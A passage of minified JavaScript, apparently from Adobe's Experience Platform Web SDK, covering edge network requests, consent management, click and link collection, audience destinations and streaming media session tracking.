o,i=D({response:r,retriesAttempted:e});return new Promise(function(n){setTimeout(function(){n(s(e+1))},i)})}try{o=JSON.parse(r.body)}catch(e){}return C.logOnNetworkResponse(u(c({requestId:n,url:t,payload:a},r),{parsedBody:o,retriesAttempted:e})),{statusCode:r.statusCode,body:r.body,parsedBody:o,getHeader:r.getHeader}})};return s().catch(function(e){throw C.logOnNetworkError({requestId:n,url:t,payload:a,error:e}),e$({error:e,message:"Network request failed."})})}),eC=function(e){var n=e.statusCode,t=e.body,r=e.parsedBody;if(n<200||n>=300||!r&&204!==n||r&&!Array.isArray(r.handle)){var i=r?JSON.stringify(r,null,2):t;throw Error(tl+" status code "+n+" and "+(i?"response body:\n"+i:"no response body."))}if(r){var a=r.warnings,s=r.errors;(void 0===a?[]:a).forEach(function(e){o.warn(tl+" warning:",e)}),(void 0===s?[]:s).forEach(function(e){o.error(tl+" non-fatal error:",e)})}},eI=(P=function(e){if(e){var n=e.split(";");if(n.length>=2&&n[1].length>0)try{var t=parseInt(n[1],10);if(!Number.isNaN(t))return{regionId:t}}catch(e){}o.warn('Invalid adobe edge: "'+e+'"')}return{}},function(e){var n=e.content,t=void 0===n?{}:n,r=e.getHeader,o=t.handle,i=void 0===o?[]:o,a=t.errors,s=void 0===a?[]:a,c=t.warnings,u=void 0===c?[]:c;return{getPayloadsByType:function(e){return i.filter(function(n){return n.type===e}).flatMap(function(e){return e.payload})},getErrors:function(){return s},getWarnings:function(){return u},getEdge:function(){return P(r("x-adobe-edge"))},toJSON:function(){return t}}}),ek=(O=(T={config:eh,lifecycle:l,cookieTransfer:eb,sendNetworkRequest:eE,createResponse:eI,processWarningsAndErrors:eC,getLocationHint:tf({orgId:ey,cookieJar:Q}),getAssuranceValidationTokenParams:t6}).config,R=T.lifecycle,N=T.cookieTransfer,A=T.sendNetworkRequest,M=T.createResponse,x=T.processWarningsAndErrors,q=T.getLocationHint,j=T.getAssuranceValidationTokenParams,L=O.edgeDomain,U=O.edgeBasePath,B=O.datastreamId,F=!1,_=function(e,n){var t=q(),r=t?U+"/"+t+n.getEdgeSubPath():""+U+n.getEdgeSubPath(),o=n.getDatastreamIdOverride()||B;return o!==B&&n.getPayload().mergeMeta({sdkConfig:{datastream:{original:B}}}),"https://"+e+"/"+r+"/v1/"+n.getAction()+"?configId="+o+"&requestId="+n.getId()+j()},function(e){var n=e.request,t=e.runOnResponseCallbacks,r=void 0===t?eJ:t,o=e.runOnRequestFailureCallbacks,i=void 0===o?eJ:o,a=K();a.add(R.onResponse),a.add(r);var s=K();return s.add(R.onRequestFailure),s.add(i),R.onBeforeRequest({request:n,onResponse:a.add,onRequestFailure:s.add}).then(function(){var e=F||!n.getUseIdThirdPartyDomain()?L:"adobedc.demdex.net",t=_(e,n),r=n.getPayload();return N.cookiesToPayload(r,e),A({requestId:n.getId(),url:t,payload:r,useSendBeacon:n.getUseSendBeacon()})}).then(function(e){return x(e),e}).catch(function(e){if(n.getUseIdThirdPartyDomain()&&("TypeError"===e.name||"NetworkError"===e.name||0===e.status)){F=!0,n.setUseIdThirdPartyDomain(!1);var t=_(L,n),r=n.getPayload();return N.cookiesToPayload(r,L),A({requestId:n.getId(),url:t,payload:r,useSendBeacon:n.getUseSendBeacon()})}return td(s)(e)}).then(function(e){var n=M({content:e.parsedBody,getHeader:e.getHeader});return N.responseToCookies(n),a.call({response:n}).then(tu)})}),eS=(H=(V={lifecycle:l,cookieTransfer:eb,createResponse:eI,processWarningsAndErrors:eC}).cookieTransfer,z=V.lifecycle,J=V.createResponse,G=V.processWarningsAndErrors,function(e){var n=e.request,t=e.responseHeaders,r=e.responseBody,o=e.runOnResponseCallbacks,i=void 0===o?eJ:o,a=e.runOnRequestFailureCallbacks,s=void 0===a?eJ:a,c=K();c.add(z.onResponse),c.add(i);var u=K();u.add(z.onRequestFailure),u.add(s);var d=function(e){return t[e]};return z.onBeforeRequest({request:n,onResponse:c.add,onRequestFailure:u.add}).then(function(){return G({statusCode:200,getHeader:d,body:JSON.stringify(r),parsedBody:r})}).catch(td(u)).then(function(){var e=J({content:r,getHeader:d});return H.responseToCookies(e),c.call({response:e}).then(tu)})}),eD=(W=(X={generalConsentState:nK({logger:o}),logger:o}).generalConsentState,Y=X.logger,$=function(e,n){switch(e[nG]){case"in":W.in(n);break;case"out":W.out(n);break;case nJ:W.pending(n);break;default:Y.warn("Unknown consent value: "+e[nG])}},{initializeConsent:function(e,n){n[nG]?$(n,nW):$(e,nX)},setConsent:function(e){$(e,"new")},suspend:function(){W.pending()},awaitConsent:function(){return W.awaitConsent()},withConsent:function(){return W.withConsent()},current:function(){return W.current()}}),eP=(ee=(Z={config:eh,logger:o,lifecycle:l,consent:eD,createEvent:nZ,createDataCollectionRequestPayload:to,createDataCollectionRequest:tn,sendEdgeNetworkRequest:ek,applyResponse:eS}).config,en=Z.logger,et=Z.lifecycle,er=Z.consent,eo=Z.createEvent,ei=Z.createDataCollectionRequestPayload,es=Z.createDataCollectionRequest,ec=Z.sendEdgeNetworkRequest,eu=Z.applyResponse,ed=ee.onBeforeEventSend,el=ee.edgeConfigOverrides,{createEvent:eo,sendEvent:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=n.edgeConfigOverrides,r=d(n,["edgeConfigOverrides"]),o=ti({payload:ei(),localConfigOverrides:t,globalConfigOverrides:el}),i=es(o),a=K(),s=K();return et.onBeforeEvent(u(c({},r),{event:e,onResponse:a.add,onRequestFailure:s.add})).then(function(){return o.payload.addEvent(e),er.awaitConsent()}).then(function(){try{e.finalize(ed)}catch(e){var n=function(){throw e};return s.add(et.onRequestFailure),s.call({error:e}).then(n,n)}if(!e.shouldSend()){s.add(et.onRequestFailure),en.info(ts);var t=Error(ts);return s.call({error:t}).then(function(){})}return ec({request:i,runOnResponseCallbacks:a.call,runOnRequestFailureCallbacks:s.call})})},applyResponse:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=n.renderDecisions,r=n.decisionContext,o=n.responseHeaders,i=void 0===o?{}:o,a=n.responseBody,s=void 0===a?{handle:[]}:a,c=n.personalization,u=ei(),d=es({payload:u}),l=K();return et.onBeforeEvent({event:e,renderDecisions:void 0!==t&&t,decisionContext:void 0===r?{}:r,decisionScopes:[n9],personalization:c,onResponse:l.add,onRequestFailure:eJ}).then(function(){return u.addEvent(e),eu({request:d,responseHeaders:i,responseBody:s,runOnResponseCallbacks:l.call})})}});return ep=(ef={componentCreators:p,lifecycle:l,componentRegistry:s,getImmediatelyAvailableTools:function(e){var t=i(e);return{config:eh,componentRegistry:s,consent:eD,eventManager:eP,fireReferrerHideableImage:t4,logger:t,lifecycle:l,sendEdgeNetworkRequest:ek,handleError:n5({errorPrefix:"["+n+"] ["+e+"]",logger:t}),createNamespacedStorage:tK,apexDomain:t2,getBrowser:t5}}}).componentCreators,eg=ef.lifecycle,em=ef.componentRegistry,ev=ef.getImmediatelyAvailableTools,ep.forEach(function(e){var n,t=e.namespace,r=ev(t);try{n=e(r)}catch(e){throw e$({error:e,message:"["+t+"] An error occurred during component creation."})}em.register(t,n)}),eg.onComponentsRegistered({lifecycle:eg}).then(function(){return em})},setDebugCommand:function(e){r(e.enabled,{fromConfig:!1})},handleError:m,validateCommandOptions:n3})},t9=function(e){var n,t,r,o,i=(t=(n={eventManager:e.eventManager,lifecycle:e.lifecycle,handleError:e.handleError}).eventManager,r=n.lifecycle,o=n.handleError,function(e){if(e.s_fe)return Promise.resolve();var n="composedPath"in e&&e.composedPath().length>0?e.composedPath()[0]:e.target,i=t.createEvent();return i.documentMayUnload(),r.onClick({event:i,clickedElement:n}).then(function(){return i.isEmpty()?Promise.resolve():t.sendEvent(i)}).then(eJ).catch(function(e){o(e,"click collection")})});document.addEventListener("click",i,!0)},t7="\\.(exe|zip|wav|mp3|mov|mpg|avi|wmv|pdf|doc|docx|xls|xlsx|ppt|pptx)$",re=nj().regexp().default(t7),rn=nq({clickCollectionEnabled:nR().default(!0),clickCollection:nq({internalLinkEnabled:nR().default(!0),externalLinkEnabled:nR().default(!0),downloadLinkEnabled:nR().default(!0),sessionStorageEnabled:nR().default(!1),eventGroupingEnabled:nR().default(!1),filterClickProperties:nN()}).default({internalLinkEnabled:!0,externalLinkEnabled:!0,downloadLinkEnabled:!0,sessionStorageEnabled:!1,eventGroupingEnabled:!1}),downloadLinkQualifier:re,onBeforeLinkClickSend:nN().deprecated('The field "onBeforeLinkClickSend" has been deprecated. Use "clickCollection.filterClickDetails" instead.')}),rt=function(){return null!==(arguments.length>0&&void 0!==arguments[0]?arguments[0]:document).getElementById("cppXYctnr")},rr=function(e){var n=e;return/^https?:\/\//i.test(n)||(n=window.location.protocol+"//"+e),new URL(n).hostname},ro=function(e){var n=e.config,t=e.logger,r=e.getClickedElementProperties,o=e.clickActivityStorage,i=n.clickCollectionEnabled,a=n.clickCollection;return i?function(e){var i,s,c=e.event,u=r({clickActivityStorage:o,clickedElement:e.clickedElement,config:n,logger:t}),d=u.linkType;rt()||(!u.isValidLink()||!d||("download"!==d||a.downloadLinkEnabled)&&("exit"!==d||a.externalLinkEnabled)&&("other"!==d||a.internalLinkEnabled)?u.isInternalLink()&&a.eventGroupingEnabled&&(!n.onBeforeLinkClickSend||a.filterClickDetails)&&(i=window.location.hostname,s=u.linkUrl,rr(i)===rr(s))?o.save(u.properties):u.isValidLink()?(c.mergeXdm(u.xdm),c.mergeData(u.data),o.save({pageName:u.pageName,pageIDType:u.pageIDType})):u.isValidActivityMapData()&&o.save(u.properties):t.info("Cancelling link click event due to clickCollection."+d+"LinkEnabled = false."))}:function(){}},ri=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.properties,t=e.logger,r=n||{};return{get pageName(){return r.pageName},set pageName(e3){r.pageName=e3},get linkName(){return r.linkName},set linkName(e3){r.linkName=e3},get linkRegion(){return r.linkRegion},set linkRegion(e3){r.linkRegion=e3},get linkType(){return r.linkType},set linkType(e3){r.linkType=e3},get linkUrl(){return r.linkUrl},set linkUrl(e3){r.linkUrl=e3},get pageIDType(){return r.pageIDType},set pageIDType(e3){r.pageIDType=e3},get clickedElement(){return r.clickedElement},set clickedElement(e3){r.clickedElement=e3},get properties(){return{pageName:r.pageName,linkName:r.linkName,linkRegion:r.linkRegion,linkType:r.linkType,linkUrl:r.linkUrl,pageIDType:r.pageIDType}},isValidLink:function(){return!!(r.linkUrl&&r.linkType&&r.linkName&&r.linkRegion)},isInternalLink:function(){return this.isValidLink()&&"other"===r.linkType},isValidActivityMapData:function(){return!!r.pageName&&!!r.linkName&&!!r.linkRegion&&void 0!==r.pageIDType},get xdm(){return r.filteredXdm?r.filteredXdm:{eventType:"web.webinteraction.linkClicks",web:{webInteraction:{name:this.linkName,region:this.linkRegion,type:this.linkType,URL:this.linkUrl,linkClicks:{value:1}}}}},get data(){return r.filteredData?r.filteredData:{__adobe:{analytics:{contextData:{a:{activitymap:{page:this.pageName,link:this.linkName,region:this.linkRegion,pageIDType:this.pageIDType}}}}}}},applyPropertyFilter:function(e){e&&!1===e(r)&&(t&&t.info("Clicked element properties were rejected by filter function: "+JSON.stringify(this.properties,null,2)),r={})},applyOptionsFilter:function(e){var n=this.options;if(n&&n.clickedElement&&(n.xdm||n.data)){if(e&&!1===e(n))return t&&t.info("Clicked element properties were rejected by filter function: "+JSON.stringify(this.properties,null,2)),void(this.options=void 0);this.options=n,r.filteredXdm=n.xdm,r.filteredData=n.data}},get options(){var o={};if(this.isValidLink()&&(o.xdm=this.xdm),this.isValidActivityMapData()&&(o.data=this.data),this.clickedElement&&(o.clickedElement=this.clickedElement),o.xdm||o.data)return o},set options(e3){r={},e3&&function(e,n){var t=e.xdm,r=e.data;if(n.clickedElement=e.clickedElement,t&&t.web&&t.web.webInteraction){var o=t.web.webInteraction,i=o.name,a=o.region,s=o.type,c=o.URL;n.linkName=i,n.linkRegion=a,n.linkType=s,n.linkUrl=c}if(r&&r.__adobe&&r.__adobe.analytics){var u=r.__adobe.analytics.contextData;if(u&&u.a&&u.a.activitymap){var d=u.a.activitymap,l=d.page,f=d.link,p=d.region,g=d.pageIDType;n.pageName=l||n.pageName,n.linkName=f||n.linkName,n.linkRegion=p||n.linkRegion,void 0!==g&&(n.pageIDType=g)}}}(e3,r)}}},ra="clickData",rs=function(e){return e&&e.replace(/\s+/g," ").trim()},rc=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,ru=function(e){var n=[],t=!1;return e&&e.nodeName&&e.nodeName.match(rc)?t=!0:(n.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach(function(e){var r=ru(e);n=n.concat(r.supportedNodes),t=t||r.includesUnsupportedNodes})),{supportedNodes:n,includesUnsupportedNodes:t}},rd=function(e,n,t){var r;return t&&t!==e.nodeName.toUpperCase()||(r=e.getAttribute(n)),r},rl=/^(HEADER|MAIN|FOOTER|NAV)$/i,rf=function(e){var n;return"region"===e.role&&ez(e["aria-label"])&&(n=e["aria-label"]),n},rp=function(e){var n;return e&&e.nodeName&&e.nodeName.match(rl)&&(n=e.nodeName),n},rg=function(e){if("INPUT"===e.tagName){var n=e.getAttribute("type");if("submit"===n||"image"===n&&e.src)return!0}return!1},rm=function(e){var n=e.indexOf("?"),t=e.indexOf("#");return n>=0&&(n<t||t<0)?e.substring(0,n):t>=0?e.substring(0,t):e},rv=(E=(w={window:window,getLinkName:function(e){var n=rs(e.innerText||e.textContent),t=ru(e);if(!n||t.includesUnsupportedNodes){var r,o=(r={texts:[]},t.supportedNodes.forEach(function(e){e.getAttribute&&(r.alt||(r.alt=rs(e.getAttribute("alt"))),r.title||(r.title=rs(e.getAttribute("title"))),r.inputValue||(r.inputValue=rs(rd(e,"value","INPUT"))),r.imgSrc||(r.imgSrc=rs(rd(e,"src","IMG")))),e.nodeValue&&r.texts.push(e.nodeValue)}),r);(n=rs(o.texts.join("")))||(n=o.alt||o.title||o.inputValue||o.imgSrc)}return n||""},getLinkRegion:function(e){for(var n,t=e.parentNode;t;){if(n=rs(t.id||rf(t)||rp(t)))return n;t=t.parentNode}return"BODY"},getAbsoluteUrlFromAnchorElement:function(e,n){var t,r=e.location,o=n.href||"";"string"!=typeof o&&(o="");var i=n.protocol,a=n.host;if(o&&(!(t=o)||!/^[a-z0-9]+:\/\//i.test(t))){i||(i=r.protocol?r.protocol:""),i=i?i+"//":"",a||(a=r.host?r.host:"");var s="";if("/"!==o.substring(0,1)){var c=r.pathname.lastIndexOf("/");c=c<0?0:c,s=r.pathname.substring(0,c)}o=""+i+a+s+"/"+o}return o},findClickableElement:function(e){for(var n,t,r,o=e;o;){if(!(!(n=o).href||"A"!==n.tagName&&"AREA"!==n.tagName||n.onclick&&n.protocol&&!(0>n.protocol.toLowerCase().indexOf("javascript")))||(t=o)&&t.onclick||rg(o)||"BUTTON"===(r=o).tagName&&"submit"===r.type)return o;o=o.parentNode}return null},determineLinkType:function(e,n,t,r){var o="other";return ez(t)&&(!function(e,n,t){var r=!1;if(n){if(t&&t.download)r=!0;else if(e){var o=new RegExp(e),i=rm(n).toLowerCase();r=o.test(i)}}return r}(n.downloadLinkQualifier,t,r)?function(e,n){var t=!1;if(n&&e.location.hostname){var r=e.location.hostname.toLowerCase();t=0>rm(n).toLowerCase().indexOf(r)}return t}(e,t)&&(o="exit"):o="download"),o}}).window,C=w.getLinkName,I=w.getLinkRegion,k=w.getAbsoluteUrlFromAnchorElement,S=w.findClickableElement,D=w.determineLinkType,function(e){var n=e.clickedElement,t=e.config,r=e.logger,o=e.clickActivityStorage,i=t.onBeforeLinkClickSend,a=t.clickCollection.filterClickDetails,s=ri({logger:r});if(n){var c=S(n);if(c){s.clickedElement=n,s.linkUrl=k(E,c),s.linkType=D(E,t,s.linkUrl,c),s.linkRegion=I(c),s.linkName=C(c),s.pageIDType=0,s.pageName=E.location.href;var u=o.load();u&&u.pageName&&(s.pageName=u.pageName,s.pageIDType=1),a?s.applyPropertyFilter(a):i&&s.applyOptionsFilter(i)}}return s}),rh=function(e){if(!M){var n,t,r=eB(window)(e.orgId||""),o=(n={},{getItem:function(e){return n[e]},setItem:function(e,t){n[e]=t},removeItem:function(e){delete n[e]}});t=({storage:e.clickCollection.sessionStorageEnabled?r.session:o}).storage,M={save:function(e){var n=JSON.stringify(e);t.setItem(ra,n)},load:function(){var e=null,n=t.getItem(ra);return n&&(e=JSON.parse(n)),e},remove:function(){t.removeItem(ra)}}}},ry=function(e){var n,t,r,o,i,a=e.config,s=e.eventManager,c=e.handleError,u=e.logger;n=a.clickCollectionEnabled,t=a.onBeforeLinkClickSend,r=a.downloadLinkQualifier,!1===n&&(t&&u.warn("The 'onBeforeLinkClickSend' configuration was provided but will be ignored because clickCollectionEnabled is false."),r&&r!==t7&&u.warn("The 'downloadLinkQualifier' configuration was provided but will be ignored because clickCollectionEnabled is false."));var d=a.clickCollection;M||rh(a);var l=ro({config:a,logger:u,clickActivityStorage:M,getClickedElementProperties:rv}),f=(o=M,function(e){if(!rt()){var n=ri({properties:o.load()});if(n.isValidLink()||n.isValidActivityMapData()){if(n.isValidLink()){var t=n.xdm;delete t.eventType,e.mergeXdm(t)}n.isValidActivityMapData()&&e.mergeData(n.data),o.save({pageName:n.pageName,pageIDType:n.pageIDType})}}}),p=(i=M,function(e){i.save({pageName:e.getContent().xdm.web.webPageDetails.name,pageIDType:1})});return{lifecycle:{onComponentsRegistered:function(e){t9({eventManager:s,lifecycle:e.lifecycle,handleError:c})},onClick:function(e){l({event:e.event,clickedElement:e.clickedElement})},onBeforeEvent:function(e){var n,t=e.event;void 0!==(n=t.getContent()).xdm&&void 0!==n.xdm.web&&void 0!==n.xdm.web.webPageDetails&&void 0!==n.xdm.web.webPageDetails.name&&(d.eventGroupingEnabled&&f(t),p(t,u,M))}}}};ry.namespace="ActivityCollector",ry.configValidators=rn,ry.buildOnInstanceConfiguredExtraParams=function(e){var n=e.config,t=e.logger;return M||rh(n),{getLinkDetails:function(e){return rv({clickActivityStorage:M,clickedElement:e,config:n,logger:t}).properties}}};var rb=function(e){var n=e.fireReferrerHideableImage,t=e.logger,r=e.cookieJar,o=e.isPageSsl?{sameSite:"none",secure:!0}:{};return function(e){return e.filter(function(e){return"cookie"===e.type}).forEach(function(e){var n=e.spec,t=n.name,i=n.value,a=n.domain,s=n.ttlDays;r.set(t,i||"",c({domain:a||"",expires:s||10},o))}),Promise.all(e.filter(function(e){return"url"===e.type}).map(function(e){return n(e.spec).then(function(){t.info("URL destination succeeded: "+e.spec.url)}).catch(function(){})})).then(eJ)}},rw=function(e){var n=e.processDestinations;return function(e){var t=e.response;return n(t.getPayloadsByType("activation:push")).then(function(){return{destinations:t.getPayloadsByType("activation:pull")}})}},rE=function(e){var n=e.logger,t=e.fireReferrerHideableImage,r=$({logger:n,cookieJar:Q.withConverter({write:function(e){return encodeURIComponent(e)}})});return{lifecycle:{onResponse:rw({processDestinations:rb({fireReferrerHideableImage:t,logger:n,cookieJar:r,isPageSsl:"https:"===window.location.protocol})})},commands:{}}};rE.namespace="Audiences";var rC=function(e){return e.standard+"."+e.version},rI=function(){var e={},n=tt({content:e,addIdentity:function(n,t){e.identityMap=e.identityMap||{},e.identityMap[n]=e.identityMap[n]||[],e.identityMap[n].push(t)},hasIdentity:function(n){return void 0!==(e.identityMap&&e.identityMap[n])}});return n.setConsent=function(n){e.consent=n},n},rk=function(e){return te({payload:e.payload,datastreamIdOverride:e.datastreamIdOverride,getAction:function(){return"privacy/set-consent"},getUseSendBeacon:function(){return!1}})},rS=function(e){return e.split(";").reduce(function(e,n){var t=l(n.split("="),2),r=t[0],o=t[1];return e[r]=o,e},{})},rD=nq({consent:nO(nT()).required().nonEmpty(),identityMap:nU,edgeConfigOverrides:nB}).noUnknownFields().required(),rP=nq({defaultConsent:nL("in","out",nJ).default("in")}),rT=function(e){var n,t,r,o,i,s,c,u,l,f,p,g,m,v,h,y,b,w,E,C,I,k,S,D,P,T,O,R=e.config,N=e.consent,A=e.sendEdgeNetworkRequest,M=e.createNamespacedStorage,x=R.orgId,q=R.defaultConsent;return h=(v={storedConsent:(t=(n={parseConsentCookie:rS,orgId:x,cookieJar:Q}).parseConsentCookie,r=n.orgId,o=n.cookieJar,i=eO(r,"consent"),{read:function(){var e=o.get(i);return e?t(e):{}},clear:function(){o.remove(i)}}),taskQueue:(s=0,c=Promise.resolve(),{addTask:function(e){s+=1;var n=function(){return e().finally(function(){s-=1})};return c=c.then(n,n)},get length(){return s}}),defaultConsent:q,consent:N,sendSetConsentRequest:(l=(u={createConsentRequestPayload:rI,createConsentRequest:rk,sendEdgeNetworkRequest:A,edgeConfigOverrides:R.edgeConfigOverrides}).createConsentRequestPayload,f=u.createConsentRequest,p=u.sendEdgeNetworkRequest,g=u.edgeConfigOverrides,function(e){var n=e.consentOptions,t=e.identityMap,r=e.edgeConfigOverrides,o=ti({payload:l(),globalConfigOverrides:g,localConfigOverrides:r});return o.payload.setConsent(n),z(t)&&Object.keys(t).forEach(function(e){t[e].forEach(function(n){o.payload.addIdentity(e,n)})}),p({request:f(o)}).then(function(){})}),validateSetConsentOptions:rD,consentHashStore:(m=({storage:M(eT(x)+".consentHashes.").persistent}).storage,{clear:function(){m.clear()},lookup:function(e){var n={},t=function(e){var t=rC(e),r=(e.standard,e.version,d(e,["standard","version"]));return n[t]||(n[t]=ek(JSON.stringify(eW(r))).toString()),n[t]};return{isNew:function(){return e.some(function(e){var n=rC(e),r=m.getItem(n);return null===r||r!==t(e)})},save:function(){e.forEach(function(e){var n=rC(e);m.setItem(n,t(e))})}}}}),doesIdentityCookieExist:eL({orgId:x})}).storedConsent,y=v.taskQueue,b=v.defaultConsent,w=v.consent,E=v.sendSetConsentRequest,C=v.validateSetConsentOptions,I=v.consentHashStore,k=v.doesIdentityCookieExist,S=a({},nG,b),D=h.read(),P=k(),T=void 0!==D[nG],P&&T||I.clear(),P||(h.clear(),D={}),w.initializeConsent(S,D),{commands:{setConsent:{optionsValidator:C,run:function(e){var n=e.consent,t=e.identityMap,r=e.edgeConfigOverrides;w.suspend();var o=I.lookup(n);return y.addTask(function(){return o.isNew()?E({consentOptions:n,identityMap:t,edgeConfigOverrides:r}):Promise.resolve()}).then(function(){return o.save()}).finally(O)}}},lifecycle:{onResponse:O=function(){if(0===y.length){var e=h.read();void 0!==e[nG]&&w.setConsent(e)}},onRequestFailure:O}}};rT.namespace="Consent",rT.configValidators=rP;var rO=function(){return{eventMergeId:e5()}},rR=function(){return{commands:{createEventMergeId:{run:rO}}}};rR.namespace="EventMerge";var rN={PAUSE:"media.pauseStart",PLAY:"media.play",BUFFER_START:"media.bufferStart",AD_START:"media.adStart",Ad_BREAK_START:"media.adBreakStart",SESSION_END:"media.sessionEnd",SESSION_START:"media.sessionStart",SESSION_COMPLETE:"media.sessionComplete",PING:"media.ping",AD_BREAK_COMPLETE:"media.adBreakComplete",AD_COMPLETE:"media.adComplete",AD_SKIP:"media.adSkip",BITRATE_CHANGE:"media.bitrateChange",CHAPTER_COMPLETE:"media.chapterComplete",CHAPTER_SKIP:"media.chapterSkip",CHAPTER_START:"media.chapterStart",ERROR:"media.error",STATES_UPDATE:"media.statesUpdate"},rA=function(e){var n=e.config,t=e.eventManager,r=e.consent,o=e.sendEdgeNetworkRequest,i=e.setTimestamp;return{createMediaEvent:function(e){var r=e.options,o=t.createEvent(),a=r.xdm;if(i(a),o.setUserXdm(a),a.eventType===rN.AD_START){var s=r.xdm.mediaCollection.advertisingDetails;o.mergeXdm({mediaCollection:{advertisingDetails:{playerName:s.playerName||n.streamingMedia.playerName}}})}return o},createMediaSession:function(e){var r=n.streamingMedia,o=r.playerName,i=r.channel,a=r.appVersion,s=t.createEvent(),c=e.xdm.mediaCollection.sessionDetails;return s.setUserXdm(e.xdm),s.mergeXdm({eventType:rN.SESSION_START,mediaCollection:{sessionDetails:{playerName:c.playerName||o,channel:c.channel||i,appVersion:c.appVersion||a}}}),s},augmentMediaEvent:function(e){var n=e.event,t=e.playerId,r=e.getPlayerDetails,o=e.sessionID;if(!t||!r)return n;var i=r({playerId:t}),a=i.playhead,s=i.qoeDataDetails;return n.mergeXdm({mediaCollection:{playhead:eZ(a),qoeDataDetails:s,sessionID:o}}),n},trackMediaSession:function(e){var n=e.event,r=e.mediaOptions,o=e.edgeConfigOverrides;return t.sendEvent(n,{mediaOptions:r,edgeConfigOverrides:o})},trackMediaEvent:function(e){var n,t,i,a=e.event,s=e.action,c=to(),u=(t=(n={mediaRequestPayload:c,action:s}).mediaRequestPayload,i=n.action,te({payload:t,edgeSubPath:"/va",getAction:function(){return i},getUseSendBeacon:function(){return!1}}));return c.addEvent(a),a.finalize(),r.awaitConsent().then(function(){return o({request:u}).then(function(){return{}})})}}},rM="main",rx=function(){var e;return{getSession:function(n){return e[n]||{}},storeSession:function(n){var t=n.playerId,r=n.sessionDetails;void 0===e&&(e={}),e[t]=r},stopPing:function(n){var t=e[n.playerId];t&&(clearTimeout(t.pingId),t.pingId=null,t.playbackState="completed")},savePing:function(n){var t=n.playerId,r=n.pingId,o=n.playbackState;e[t]&&(e[t].pingId&&clearTimeout(e[t].pingId),e[t].pingId=r,e[t].playbackState=o)}}},rq=function(e){var n=e.mediaEventManager,t=e.mediaSessionCacheManager,r=e.config,o=function(e){var i=n.createMediaEvent({options:e}),a=e.playerId,s=e.xdm.eventType,c=s.split(".")[1],u=t.getSession(a),d=u.getPlayerDetails,l=u.sessionPromise,f=u.playbackState;return l.then(function(e){return e.sessionId?(n.augmentMediaEvent({event:i,eventType:s,playerId:a,getPlayerDetails:d,sessionID:e.sessionId}),n.trackMediaEvent({event:i,action:c}).then(function(){if(a)if(s===rN.SESSION_COMPLETE||s===rN.SESSION_END)t.stopPing({playerId:a});else{var e=s===rN.AD_START||s===rN.Ad_BREAK_START||s===rN.AD_SKIP||s===rN.AD_COMPLETE?"ad":s===rN.AD_BREAK_COMPLETE||s===rN.CHAPTER_COMPLETE||s===rN.CHAPTER_START||s===rN.CHAPTER_SKIP||s===rN.SESSION_START?"main":s===rN.SESSION_END||s===rN.SESSION_COMPLETE?"completed":f;if("completed"===e)return;var n=setTimeout(function(){o({playerId:a,xdm:{eventType:rN.PING}})},1e3*("ad"===e?r.streamingMedia.adPingInterval:r.streamingMedia.mainPingInterval));t.savePing({playerId:a,pingId:n,playbackState:e})}})):Promise.reject(Error("Failed to trigger media event: "+s+". Session ID is not available for playerId: "+a+"."))})};return function(e){return o(e)}},rj=function(e){var n=e.config,t=e.mediaEventManager,r=e.mediaSessionCacheManager,o=e.legacy,i=void 0!==o&&o;return function(e){if(!n.streamingMedia)return Promise.reject(Error("Streaming media is not configured."));var o=e.playerId,a=e.getPlayerDetails,s=e.edgeConfigOverrides,c=t.createMediaSession(e);t.augmentMediaEvent({event:c,playerId:o,getPlayerDetails:a});var u=t.trackMediaSession({event:c,mediaOptions:{playerId:o,getPlayerDetails:a,legacy:i},edgeConfigOverrides:s});return r.storeSession({playerId:o,sessionDetails:{sessionPromise:u,getPlayerDetails:a,playbackState:rM}}),u}},rL=function(e){return!eH(e)||!e.trim()},rU=function(e){var n=e.mediaSessionCacheManager,t=e.config,r=e.trackMediaEvent;return function(e){var o=e.response,i=e.playerId,a=e.getPlayerDetails,s=o.getPayloadsByType("media-analytics:new-session");if(es(s)){var c=s[0].sessionId;if(rL(c))return{};if(!i||!a)return{sessionId:c};var u=setTimeout(function(){r({playerId:i,xdm:{eventType:rN.PING}})},1e3*t.streamingMedia.mainPingInterval);return n.savePing({playerId:i,pingId:u,playbackState:rM}),{sessionId:c}}return{}}},rB={Video:"video",Audio:"audio"},rF={VOD:"vod",Live:"live",Linear:"linear",Podcast:"podcast",Audiobook:"audiobook",AOD:"aod"},r_={FullScreen:"fullScreen",ClosedCaption:"closedCaptioning",Mute:"mute",PictureInPicture:"pictureInPicture",InFocus:"inFocus"},rV={AdBreakStart:"adBreakStart",AdBreakComplete:"adBreakComplete",AdStart:"adStart",AdComplete:"adComplete",AdSkip:"adSkip",ChapterStart:"chapterStart",ChapterComplete:"chapterComplete",ChapterSkip:"chapterSkip",SeekStart:"seekStart",SeekComplete:"seekComplete",BufferStart:"bufferStart",BufferComplete:"bufferComplete",BitrateChange:"bitrateChange",StateStart:"stateStart",StateEnd:"stateEnd"},rH="play",rz="pauseStart",rJ={MediaResumed:"media.resumed",GranularAdTracking:"media.granularadtracking"},rG={Show:"a.media.show",Season:"a.media.season",Episode:"a.media.episode",AssetId:"a.media.asset",Genre:"a.media.genre",FirstAirDate:"a.media.airDate",FirstDigitalDate:"a.media.digitalDate",Rating:"a.media.rating",Originator:"a.media.originator",Network:"a.media.network",ShowType:"a.media.type",AdLoad:"a.media.adLoad",MVPD:"a.media.pass.mvpd",Authorized:"a.media.pass.auth",DayPart:"a.media.dayPart",Feed:"a.media.feed",StreamFormat:"a.media.format"},rQ={Artist:"a.media.artist",Album:"a.media.album",Label:"a.media.label",Author:"a.media.author",Station:"a.media.station",Publisher:"a.media.publisher"},rX={Advertiser:"a.media.ad.advertiser",CampaignId:"a.media.ad.campaign",CreativeId:"a.media.ad.creative",PlacementId:"a.media.ad.placement",SiteId:"a.media.ad.site",CreativeUrl:"a.media.ad.creativeURL"},rW=function(e){var n=e.logger;return{createMediaObject:function(e,t,r,o,i){var a=nq({friendlyName:nj().nonEmpty(),name:nj().nonEmpty(),length:nM().required(),streamType:nj().nonEmpty(),contentType:nj().nonEmpty()});try{var s=a({friendlyName:e,name:t,length:r,streamType:i,contentType:o});return{sessionDetails:{name:s.name,friendlyName:s.friendlyName,length:s.length,streamType:s.streamType,contentType:s.contentType}}}catch(e){return n.warn("An error occurred while creating the Media 